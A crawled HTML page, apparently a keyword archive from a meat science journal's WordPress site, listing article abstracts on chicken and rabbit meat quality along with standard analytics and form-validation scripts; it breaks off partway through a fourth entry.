

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maso-international.cz/keywords/meat-quality/
body_size: 39532
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>meat quality &#8211; MASO-INTERNATIONAL</title>
			<script type="text/javascript">
				var piereg_pass_str_meter_string = new Array(
															 'Strength Indicator',
															 'Very weak',
															 'Weak',
															 'Medium',
															 'Strong',
															 'Mismatch'
															 );
				
				var piereg_validation_engn = new Array(
													 'none',
													 '* This field is required',
													 '* Please select an option',
													 '* This checkbox is required',
													 '* Both date range fields are required',
													 '* Field must equal test',
													 '* Invalid ',
													 'Date Range',
													 'Date Time Range',
													 '* Minimum ',
													 ' characters required',
													 '* Maximum ',
													 ' characters allowed',
													 '* You must fill one of the following fields',
													 '* Minimum value is ',
													 '* Date prior to ',
													 '* Date past ',
													 ' options allowed',
													 '* Please select ',
													 ' options',
													 '* Fields do not match',
													 '* Invalid credit card number',
													 '* Invalid phone number',
													 '* Allowed Format (xxx) xxx-xxxx',
													 '* Minimum 10 Digits starting with Country Code',
													 '* Invalid email address',
													 '* Not a valid integer',
													 '* Invalid number',
													 '* Invalid month',
													 '* Invalid day',
													 '* Invalid year',
													 '* Invalid file extension',
													 '* Invalid date, must be in YYYY-MM-DD format',
													 '* Invalid IP address',
													 '* Invalid URL',
													 '* Numbers only',
													 '* Letters only',
													 '* No special characters allowed',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This username is available',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* This name is available',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* Please input HELLO',
													 '* Invalid Date',
													 '* Invalid Date or Date Format',
													 'Expected Format: ',
													 'mm/dd/yyyy hh:mm:ss AM|PM or ',
													 'yyyy-mm-dd hh:mm:ss AM|PM',
													 '* Invalid Username',
													 '* Invalid File',
													 '* Maximum value is ',
													 '* Alphabetic Letters only',
													 '* Only Alphanumeric characters are allowed'
													 );
			</script>
						<script type="text/javascript">
				var piereg_current_date		= '2026';
				var piereg_startingDate		= '1901';
				var piereg_endingDate		= '2016';
			</script>
			<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 4.7.2" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Feed" href="http://www.maso-international.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Comments Feed" href="http://www.maso-international.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; meat quality Tag Feed" href="http://www.maso-international.cz/keywords/meat-quality/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.maso-international.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpfb-css'  href='//www.maso-international.cz/wp-content/plugins/wp-filebase/wp-filebase.css?t=1487538109&#038;ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.maso-international.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='EG-Attachments-css'  href='http://www.maso-international.cz/wp-content/plugins/eg-attachments/css/eg-attachments.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='pie_front_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pie_validation_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/validation.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='omega-style-css'  href='http://www.maso-international.cz/wp-content/themes/omega/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css'  href='http://www.maso-international.cz?display_custom_css=css&#038;ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/general_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/social_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=4.7.2' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	  __gaTracker('create', 'UA-41866914-1', 'auto');
  __gaTracker('set', 'forceSSL', true);
  __gaTracker('send','pageview');

</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/datepicker.js?ver=2.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/piereg_validation.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/www.maso-international.cz\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/pie_password_checker.js?ver=2.0'></script>
<link rel='https://api.w.org/' href='http://www.maso-international.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.maso-international.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.maso-international.cz/wp-includes/wlwmanifest.xml" /> 

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

			<script type="text/javascript">
				var ajaxurl 				= 'http://www.maso-international.cz/wp-admin/admin-ajax.php';
			</script>
			<script type="text/javascript" src="http://www.maso-international.cz/wp-content/plugins/simple-sidebar-navigation/suckerfish_ie.js"></script><link rel="stylesheet" href="http://www.maso-international.cz/wp-content/plugins/thesis-style-box/thesis-style-box.css" type="text/css" media="screen" />	<!--[if lt IE 9]>
	<script src="http://www.maso-international.cz/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-css">span.post_tag::before {
	content:"";
	margin: 0 0px 0 0px;
}
.entry-title {
	font-size: 32px;
	word-wrap: break-word;
	line-height: 1.2;
	font-weight: bold;
}
.archive-wrap:after
{clear:both;content:none;display:table;}

.entry {
	margin-bottom: 30px;
}
p {
	margin: 0 0 24px;
	padding: 0;
	text-align: justify;
}
.entry-content {
	word-wrap: break-word;
	text-align: justify;
}
.site-title {
	font-size: 0px;
	line-height: 0;
	margin: 0 0 0px;
}
.site-header {
	background: none repeat scroll 0 0 #850303;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 8px 5px 0px 13px;
}
a:hover,
a:focus {
	color: #850303;
	text-decoration: none;
}
.entry-content a,
.entry-summary a {
	text-decoration: underline;
	color: #850303;
}
.widget-title {
	word-wrap: break-word;
	font-weight: bold;
	font-size: large;
}
.easy-table{width:100%;margin-bottom: 0px;}
input,
select,
textarea {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	border-radius: 0px;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-x: scroll;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 0px solid #ddd;
    font-size: 13;
  }
img.attachment-full {border:0;margin: auto;width: 300px;display: block;}

img.attachment-full {
border:0;
margin: auto;
width: 100%;
display: block;
}

.widget-title {
	word-wrap: break-word;
    font-weight: bold;
    font-size: large;
    background: #f5f5f5;
    color: black;
    padding: 10px;
    border-radius: 5px;
}
.mcTagMapNav {
    display: block;
    float: left;
	background: #aaaaa;
    width: 100%;
    text-align: center;
    padding: 0px 0;
}</style>
</head>
<body class="wordpress ltr parent-theme y2026 m01 d11 h01 sunday logged-out plural archive taxonomy taxonomy-post_tag taxonomy-post_tag-meat-quality group-blog" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-hlavni-menu" class="menu omega-nav-menu menu-primary"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-52"><a href="http://www.maso-international.cz/">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434"><a href="#">Archive 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="http://www.maso-international.cz/category/volume-012020/">Volume 01/2020</a></li>
	</ul>
</li>
	<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2336"><a href="#">Archive 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="http://www.maso-international.cz/category/volume-012019/">Volume 01/2019</a></li>
		<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2391"><a href="http://www.maso-international.cz/category/volume-022019/">Volume 02/2019</a></li>
	</ul>
</li>
	<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#">Archive 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="http://www.maso-international.cz/category/volume-012018/">Volume 01/2018</a></li>
	</ul>
</li>
	<li id="menu-item-2250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2250"><a href="#">Archive 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="http://www.maso-international.cz/category/volume-012017/">Volume 01/2017</a></li>
	</ul>
</li>
	<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2026"><a href="#">Archive 2016</a>
	<ul class="sub-menu">
		<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="http://www.maso-international.cz/category/volume-012016/">Volume 01/2016</a></li>
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="http://www.maso-international.cz/category/volume-022016/">Volume 02/2016</a></li>
	</ul>
</li>
	<li id="menu-item-1694" class="volume menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1694"><a href="#">Archive 2015</a>
	<ul class="sub-menu">
		<li id="menu-item-1695" class="volume menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="http://www.maso-international.cz/category/volume-012015/">Volume 01/2015</a></li>
		<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="http://www.maso-international.cz/category/volume-022015/">Volume 02/2015</a></li>
	</ul>
</li>
	<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1327"><a href="#">Archive 2014</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="http://www.maso-international.cz/category/volume-012014/">Volume 01/2014</a></li>
		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="http://www.maso-international.cz/category/volume-022014/">Volume 02/2014</a></li>
	</ul>
</li>
	<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1039"><a href="#">Archive 2013</a>
	<ul class="sub-menu">
		<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="http://www.maso-international.cz/category/volume-012013/">Volume 01/2013</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="http://www.maso-international.cz/category/volume-022013/">Volume 02/2013</a></li>
	</ul>
</li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Archive 2012</a>
	<ul class="sub-menu">
		<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.maso-international.cz/category/volume-012012/">Volume 01/2012</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="http://www.maso-international.cz/category/volume-022012/">Volume 02/2012</a></li>
	</ul>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="#">Archive 2011</a>
	<ul class="sub-menu">
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://www.maso-international.cz/category/volume-012011/">Volume 01/2011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="http://www.maso-international.cz/list-of-keywords/">List of keywords</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1783"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.maso-international.cz/guidelines-for-authors/">Guidelines for Authors</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="http://www.maso-international.cz/publication-ethics-and-publication-malpractice-statement/">Publication Ethics</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.maso-international.cz/editorial-board/">Editorial Board</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-16"><a href="http://www.maso-international.cz/contacts/">Contacts</a></li>
</ul></div></nav><!-- .nav-primary --><header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><div itemscope itemtype="http://schema.org/Organization" class="site-title"><a itemprop="url" href="http://www.maso-international.cz" title="MASO-INTERNATIONAL" rel="home"><img itemprop="logo" alt="MASO-INTERNATIONAL" src="http://www.maso-international.cz/wp-content/uploads/2017/02/logo-maso-international.png"/></a></div></div></div></header><!-- .site-header -->	<div class="site-inner">
		<div class="wrap">	<main  class="content" id="content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
		
		<header class="page-header">
			<h1 class="archive-title">
				meat quality			</h1>
					</header><!-- .page-header -->

			<article id="post-2324" class="entry post publish author-steinhauserova post-2324 format-standard category-volume-012018 post_tag-broiler post_tag-ecological-system post_tag-hybrid post_tag-meat-quality" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/genotype-influences-on-animal-welfare-and-the-meat-properties-of-organic-chickens/" rel="bookmark">Genotype influences on animal welfare and the meat properties of organic chickens</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/fouad-ali-abdullah-abdullah/" title="Posts by Fouad Ali Abdullah Abdullah" class="author url fn" rel="author">Fouad Ali Abdullah Abdullah</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/broiler/" rel="tag">broiler</a>, <a href="http://www.maso-international.cz/keywords/ecological-system/" rel="tag">ecological system</a>, <a href="http://www.maso-international.cz/keywords/hybrid/" rel="tag">hybrid</a>, <a href="http://www.maso-international.cz/keywords/meat-quality/" rel="tag">meat quality</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>The aim of this study is to review the influence of genotype on animal welfare and the properties of chicken meat in organic systems. Organic systems prefer slow-growing hybrid birds, though they do permit the use of other strains if reared to the age of 81 days. Fast-growing strains, which are usually used in conventional &#8230; <span class="more"><a href="http://www.maso-international.cz/genotype-influences-on-animal-welfare-and-the-meat-properties-of-organic-chickens/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/genotype-influences-on-animal-welfare-and-the-meat-properties-of-organic-chickens/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012018/" rel="tag">Volume 01/2018</a></span>	
</div></footer>		</div></article>				
			<article id="post-1330" class="entry post publish author-steinhauserova post-1330 format-standard category-volume-012014 post_tag-epicatechin post_tag-meat-quality post_tag-rabbits" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/meat-quality-of-female-rabbits-following-administration-of-epicatechin/" rel="bookmark">Meat quality of female rabbits following administration of epicatechin</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/anna-kalafova/" title="Posts by Anna Kalafová" class="author url fn" rel="author">Anna Kalafová</a>, <a href="http://www.maso-international.cz/author/josef-bulla/" title="Posts by Jozef Bulla" class="author url fn" rel="author">Jozef Bulla</a>, <a href="http://www.maso-international.cz/author/ondrej-bucko/" title="Posts by Ondřej Bučko" class="author url fn" rel="author">Ondřej Bučko</a>, <a href="http://www.maso-international.cz/author/jana-emrichova/" title="Posts by Jana Emrichová" class="author url fn" rel="author">Jana Emrichová</a>, <a href="http://www.maso-international.cz/author/katarina-zbynovska/" title="Posts by Katarína Zbyňovská" class="author url fn" rel="author">Katarína Zbyňovská</a>, <a href="http://www.maso-international.cz/author/peter-petruska/" title="Posts by Peter Petruška" class="author url fn" rel="author">Peter Petruška</a>, <a href="http://www.maso-international.cz/author/monika-schneidgenova/" title="Posts by Monika Schneidgenová" class="author url fn" rel="author">Monika Schneidgenová</a>, <a href="http://www.maso-international.cz/author/lubica-chrastinova/" title="Posts by Lubica Chrastinová" class="author url fn" rel="author">Lubica Chrastinová</a>, <a href="http://www.maso-international.cz/author/lubomir-ondruska/" title="Posts by Lubomír Ondruška" class="author url fn" rel="author">Lubomír Ondruška</a>, <a href="http://www.maso-international.cz/author/rastislav-jurcik/" title="Posts by Rastislav Jurčík" class="author url fn" rel="author">Rastislav Jurčík</a>, <a href="http://www.maso-international.cz/author/peter-cupka/" title="Posts by Peter Čupka" class="author url fn" rel="author">Peter Čupka</a>, <a href="http://www.maso-international.cz/author/martin-mellen/" title="Posts by Martin Mellen" class="author url fn" rel="author">Martin Mellen</a> and <a href="http://www.maso-international.cz/author/marcela-capcarova/" title="Posts by Marcela Capcarová" class="author url fn" rel="author">Marcela Capcarová</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/epicatechin/" rel="tag">epicatechin</a>, <a href="http://www.maso-international.cz/keywords/meat-quality/" rel="tag">meat quality</a>, <a href="http://www.maso-international.cz/keywords/rabbits/" rel="tag">rabbits</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>The aim of this study was to determinate the effect of epicatechin on selected parameters of meat quality in rabbits. Adult female rabbits (n = 20), maternal albinotic line (crossbreed New Zealand White, Buskat Rabbit, French Silver) and paternal acromalictic line (crossbreed Nitra’s Rabbit, Californian Rabbit, Big Light Silver), were used in the experiment. The &#8230; <span class="more"><a href="http://www.maso-international.cz/meat-quality-of-female-rabbits-following-administration-of-epicatechin/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/meat-quality-of-female-rabbits-following-administration-of-epicatechin/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012014/" rel="tag">Volume 01/2014</a></span>	
</div></footer>		</div></article>				
			<article id="post-578" class="entry post publish author-steinhauserova post-578 format-standard has-post-thumbnail category-volume-022012 post_tag-carcass-quality post_tag-growth post_tag-housing-conditions post_tag-meat-quality post_tag-rabbit" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/meat-quality-of-czech-white-rabbits-in-relation-to-housing/" rel="bookmark">Meat quality of Czech White Rabbits in relation to housing</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/zdenek-volek/" title="Posts by Zdeněk Volek" class="author url fn" rel="author">Zdeněk Volek</a>, <a href="http://www.maso-international.cz/author/eva-tumova/" title="Posts by Eva Tůmová" class="author url fn" rel="author">Eva Tůmová</a>, <a href="http://www.maso-international.cz/author/darina-chodova/" title="Posts by Darina Chodová" class="author url fn" rel="author">Darina Chodová</a>, <a href="http://www.maso-international.cz/author/lenka-volkova/" title="Posts by Lenka Volková" class="author url fn" rel="author">Lenka Volková</a> and <a href="http://www.maso-international.cz/author/elena-kudrnova/" title="Posts by Elena Kudrnová" class="author url fn" rel="author">Elena Kudrnová</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/carcass-quality/" rel="tag">carcass quality</a>, <a href="http://www.maso-international.cz/keywords/growth/" rel="tag">growth</a>, <a href="http://www.maso-international.cz/keywords/housing-conditions/" rel="tag">housing conditions</a>, <a href="http://www.maso-international.cz/keywords/meat-quality/" rel="tag">meat quality</a>, <a href="http://www.maso-international.cz/keywords/rabbit/" rel="tag">rabbit</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>The aim of the experiment was to determine the influence of stocking densities on the quality of meat of the Czech White Rabbit breed. In the first group, rabbits were kept in pairs in cages measuring 40 x 50 x 43 cm, which constituted a concentration of 10 rabbits per m2. In the second group, &#8230; <span class="more"><a href="http://www.maso-international.cz/meat-quality-of-czech-white-rabbits-in-relation-to-housing/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/meat-quality-of-czech-white-rabbits-in-relation-to-housing/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-022012/" rel="tag">Volume 02/2012</a></span>	
</div></footer>		</div></article>				
			<article id="post-462" class="entry post publish author-steinhauserova post-462 format-standard has-post-thumbnail category-volume-012011 post_tag-boar post_tag-boar-taint post_tag-carcass-traits post_tag-castration post_tag-meat-quality post_tag-performance" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
